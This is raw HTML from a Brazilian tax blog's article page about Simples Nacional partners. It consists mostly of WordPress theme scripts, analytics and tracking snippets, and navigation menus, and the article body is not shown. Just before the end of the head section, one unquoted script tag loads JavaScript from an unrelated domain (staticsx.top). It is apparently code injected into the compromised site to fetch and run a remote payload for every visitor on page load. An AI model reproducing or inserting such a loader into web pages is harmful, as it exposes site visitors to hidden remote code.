            <meta property="og:description" content="Veja as regras que precisam ser observadas para que esta ação não prejudique o atual regime tributário em que se encontra a empresa." />
            <meta property="og:site_name" content="Blog Tributário" />
            <meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees.png" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="1200" />
            <meta property="og:image:height" content="630" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="Veja as regras que precisam ser observadas para que esta ação não prejudique o atual regime tributário em que se encontra a empresa." />
            <meta itemprop="image" content="https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees.png" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/" />
            <meta name="twitter:title" content="Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode?" />
            <meta name="twitter:description" content="Veja as regras que precisam ser observadas para que esta ação não prejudique o atual regime tributário em que se encontra a empresa." />
            <meta name="twitter:image" content="https://blogtributario.com.br/wp-content/uploads/2016/07/sociosimplees.png" />

            
	<meta property="fb:app_id" content="1579563559038279" />
	
			<script type="text/javascript">
			function addCopy() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<br></br> Publicado originalmente em <a href='" + document.location.href + "'>" + document.location.href + "</a>"  + " .";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout(function() {
			body_element.removeChild(newdiv);
			},0);
			}
			document.oncopy = addCopy;
			</script>
						<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogtributario.com.br\/wp-admin\/","wpRestNonce":"61b305dbdf","wpRestUrl":"https:\/\/blogtributario.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/blogtributario.com.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0079b2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74082417-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Facebook Conversion Code for Cadastros - Sticorp Marketing e Sistemas Ltda 1 -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6035466836521', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6035466836521&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogtributario.com.br/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/category/contabilidade/",
                                "name": "Contabilidade"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/2016/07/27/simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode/",
                                "name": "Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode?"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-2406 single-format-standard simples-nacional-socio-de-uma-empresa-em-outra-do-mesmo-regime-pode global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-657"><a href="#">Contabilidade</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="#">Documentos Fiscais</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#">Economia</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#">Opinião</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogtributario.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                quinta-feira - 15/01/2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blogtributario.com.br/">
			<img class="td-retina-data"  data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt="" width="272"/>
			<span class="td-visual-hidden">Blog Tributário</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-blog-branco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt=""/>
		</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-657"><a href="#">Contabilidade</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6968ee8a4b8fb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6968ee8a4b8fb" ><script>var block_td_uid_15_6968ee8a4b8fb = new tdBlock();
block_td_uid_15_6968ee8a4b8fb.id = "td_uid_15_6968ee8a4b8fb";
block_td_uid_15_6968ee8a4b8fb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6968ee8a4b8fb_rand","tdc_css_class":"td_uid_15_6968ee8a4b8fb_rand","tdc_css_class_style":"td_uid_15_6968ee8a4b8fb_rand_style"}';
block_td_uid_15_6968ee8a4b8fb.td_column_number = "3";
block_td_uid_15_6968ee8a4b8fb.block_type = "td_block_mega_menu";
block_td_uid_15_6968ee8a4b8fb.post_count = "5";
block_td_uid_15_6968ee8a4b8fb.found_posts = "177";
block_td_uid_15_6968ee8a4b8fb.header_color = "";
block_td_uid_15_6968ee8a4b8fb.ajax_pagination_infinite_stop = "";
block_td_uid_15_6968ee8a4b8fb.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_6968ee8a4b8fb);
</script><div id=td_uid_15_6968ee8a4b8fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" class="td-image-wrap" title="Perguntas e Respostas – RAIS 2017"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/rais-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e Respostas – RAIS 2017"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" title="Perguntas e Respostas – RAIS 2017">Perguntas e Respostas – RAIS 2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" class="td-image-wrap" title="Simples Nacional: Entenda como calcular as novas alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simples Nacional: Entenda como calcular as novas alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" title="Simples Nacional: Entenda como calcular as novas alíquotas">Simples Nacional: Entenda como calcular as novas alíquotas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" class="td-image-wrap" title="Desoneração da Folha de Pagamento: saiba mais"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desoneração da Folha de Pagamento: saiba mais"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" title="Desoneração da Folha de Pagamento: saiba mais">Desoneração da Folha de Pagamento: saiba mais</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" class="td-image-wrap" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/pert-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert">PGFN lança Passo a passo e simulador auxiliam o processo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" class="td-image-wrap" title="Optantes do Simples: Diferencial de Alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Optantes do Simples: Diferencial de Alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" title="Optantes do Simples: Diferencial de Alíquotas">Optantes do Simples: Diferencial de Alíquotas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6968ee8a4b8fb" data-td_block_id="td_uid_15_6968ee8a4b8fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6968ee8a4b8fb" data-td_block_id="td_uid_15_6968ee8a4b8fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-658"><a href="#">Documentos Fiscais</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6968ee8a4d339_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6968ee8a4d339" ><script>var block_td_uid_16_6968ee8a4d339 = new tdBlock();
block_td_uid_16_6968ee8a4d339.id = "td_uid_16_6968ee8a4d339";
block_td_uid_16_6968ee8a4d339.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6968ee8a4d339_rand","tdc_css_class":"td_uid_16_6968ee8a4d339_rand","tdc_css_class_style":"td_uid_16_6968ee8a4d339_rand_style"}';
block_td_uid_16_6968ee8a4d339.td_column_number = "3";
block_td_uid_16_6968ee8a4d339.block_type = "td_block_mega_menu";
block_td_uid_16_6968ee8a4d339.post_count = "5";
block_td_uid_16_6968ee8a4d339.found_posts = "21";
block_td_uid_16_6968ee8a4d339.header_color = "";
block_td_uid_16_6968ee8a4d339.ajax_pagination_infinite_stop = "";
block_td_uid_16_6968ee8a4d339.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6968ee8a4d339);
</script><div id=td_uid_16_6968ee8a4d339 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" class="td-image-wrap" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações">ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" class="td-image-wrap" title="Desmistificando 10 questões sobre NF-e"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desmistificando 10 questões sobre NF-e"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" title="Desmistificando 10 questões sobre NF-e">Desmistificando 10 questões sobre NF-e</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" class="td-image-wrap" title="Você está preparado se for autuado pelo Fisco?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você está preparado se for autuado pelo Fisco?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" title="Você está preparado se for autuado pelo Fisco?">Você está preparado se for autuado pelo Fisco?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
